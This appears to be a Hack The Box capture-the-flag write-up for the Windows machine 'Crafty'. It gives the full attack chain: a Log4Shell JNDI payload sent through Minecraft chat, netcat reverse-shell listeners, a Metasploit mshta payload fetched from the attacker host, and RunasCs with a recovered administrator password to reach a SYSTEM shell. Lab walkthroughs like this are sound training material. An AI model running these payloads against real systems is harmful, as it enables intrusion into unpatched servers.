Table of contents
Open Table of contents
Reconaisance
NMAP
nmap -p- -T4 10.10.11.249 -v
nmap -p80 -sS -sC -sV 10.10.11.249 -v
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://crafty.htb
|_http-server-header: Microsoft-IIS/10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
adding crafty.htb to /etc/hosts.
a Windows machine
WEB
Main Page says that here is Join 1277 other players on play.crafty.htb, but it is not worth it.
http://crafty.htb/js/main.js says
...
// This is to fetch the player count
$(document).ready(() => {
let ip = $(".sip").attr("data-ip");
let port = $(".sip").attr("data-port");
if (port == "" || port == null) port = "25565";
if (ip == "" || ip == null) return console.error("Error fetching player count - is the IP set correctly in the HTML?");
updatePlayercount(ip, port);
// Updates every minute (not worth changing due to API cache)
setInterval(() => {
updatePlayercount(ip, port);
}, 60000);
});
const updatePlayercount = (ip, port) => {
$.get(`https://api.bybilly.uk/api/players/${ip}/${port}`, (result) => {
if (result.hasOwnProperty('online')) {
$(".sip").html(result.online);
} else {
$(".playercount").html("Server isn't online!");
}
});
};
...
Minecraft
┌──(kali㉿kali)-[~]
└─$ nc -v play.crafty.htb 25565
crafty.htb [10.10.11.249] 25565 (?) open
Sending big input gives following
{"translate":"disconnect.genericReason","with":["Internal Exception: io.netty.handler.codec.DecoderException: java.lang.IndexOutOfBoundsException: Index: 65, Size: 1"]}
which means some Java App - most proabably Minecraft
Lets connect to the Minecraft Server, install the client, I used the following
- https://tlauncher.org/en/
and enter the address:
play.crafty.htb:25565

Means we need 1.16.5. After installing it we can join the server.
Let’s try log4j
- https://hackernoon.com/pentests-and-log4j-how-to-exploit-a-vulnerable-system
- https://github.com/kozmer/log4j-shell-poc
To run the exploit:
- In one terminal:
nc -lvnp 9001
- in another
git clone https://github.com/kozmer/log4j-shell-poc
cd log4j-shell-poc
vim poc.py
# change /bin/sh to cmd
# the machine is Windows
python3 poc.py --userip 10.10.14.92 --webport 8000 --lport 9001
# then paste ${jndi:ldap://10.10.14.92:1389/a} in chat in the minecraft server
c:\Users\svc_minecraft>type Desktop\user.txt
4f494d9b733bb35ebe5e69881987a109
Get better shell
msfconsole
# then
use exploit/windows/misc/hta_server
set lhost <ip>
run
# then in windows
mshta http://10.10.14.92:8080/2ao4a48kDfJgdCl.hta
PrivEsc with RE
Interesting Minecraft Plugin
C:\Users\svc_minecraft\server\plugins>dir
10/27/2023 02:48 PM <DIR> .
10/27/2023 02:48 PM <DIR> ..
10/27/2023 02:48 PM 9,996 playercounter-1.0-SNAPSHOT.jar
meterpreter > download playercounter-1.0-SNAPSHOT.jar
Reverse engineering with JD GUI.
wget https://github.com/java-decompiler/jd-gui/releases/download/v1.6.6/jd-gui-1.6.6.deb
sudo dpkg -i jd-gui-1.6.6.deb
then open it with the app

it has some password!
We gonna use following command: RunasCs
# in one terminal
nc -lvnp 1234
# in another
meterpreter > upload RunasCs.exe
meterpreter > shell
C:\> RunasCs.exe administrator s67u84zKq8IXw cmd.exe -r 10.10.14.92:1234
C:\Users\Administrator\Desktop>type root.txt
f097956c9bce551d3bd3d38668453294
